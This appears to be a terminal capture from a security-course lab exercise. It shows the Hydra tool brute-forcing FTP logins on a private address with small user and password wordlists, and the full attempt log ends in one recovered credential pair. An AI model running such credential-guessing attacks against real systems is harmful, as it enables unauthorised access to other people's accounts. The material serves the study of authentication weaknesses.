 ┌──(kali㉿kali)-[~]
└─$ hydra -L ~/Desktop/Esercizi/U2_W2_L5/user.txt -P ~/Desktop/Esercizi/U2_W2_L5/password.txt -t 6 -V ftp://192.168.1.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-17 14:43:28
[DATA] max 6 tasks per 1 server, overall 6 tasks, 24 login tries (l:4/p:6), ~4 tries per task
[DATA] attacking ftp://192.168.1.10:21/
[ATTEMPT] target 192.168.1.10 - login "test_user" - pass "testpass" - 1 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "test_user" - pass "password" - 2 of 24 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "test_user" - pass "123456" - 3 of 24 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "test_user" - pass "admin" - 4 of 24 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "test_user" - pass "qwerty" - 5 of 24 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "test_user" - pass "letmein" - 6 of 24 [child 5] (0/0)
[21][ftp] host: 192.168.1.10   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "testpass" - 7 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "password" - 8 of 24 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "123456" - 9 of 24 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "admin" - 10 of 24 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "qwerty" - 11 of 24 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "admin" - pass "letmein" - 12 of 24 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "testpass" - 13 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "password" - 14 of 24 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "123456" - 15 of 24 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "admin" - 16 of 24 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "qwerty" - 17 of 24 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "root" - pass "letmein" - 18 of 24 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "kali" - pass "testpass" - 19 of 24 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "kali" - pass "password" - 20 of 24 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "kali" - pass "123456" - 21 of 24 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "kali" - pass "admin" - 22 of 24 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "kali" - pass "qwerty" - 23 of 24 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "kali" - pass "letmein" - 24 of 24 [child 4] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-17 14:43:43
KALI